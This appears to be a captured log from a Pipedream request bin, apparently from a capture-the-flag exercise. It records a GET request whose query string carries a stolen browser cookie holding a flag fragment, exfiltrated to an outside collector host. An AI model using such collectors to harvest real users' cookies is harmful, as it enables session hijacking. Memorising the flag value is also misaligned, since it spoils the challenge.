 HTTP steps.trigger HTTP API ×
https://enlbpj5sgkbhut1.m.pipedream.net
Trigger this workflow on each request
test
response {3}
steps.trigger.context {10}
steps.trigger.event {7}
body {0}
client_ip: 13.114.61.187
headers {11}
inferred_body_type: FORM
method: GET
query: null
url https://enlbpj5sgkbhut1.m.pipedream.net/?cookie=flag2=-60d_c75a4c80cf…
steps.trigger.raw_event {7}
body_b64:
client_ip: 13.114.61.187
headers [11]
http_version: V11
method: GET
scheme: HTTPS
uri: /?cookie=flag2=-60d_c75a4c80cf07}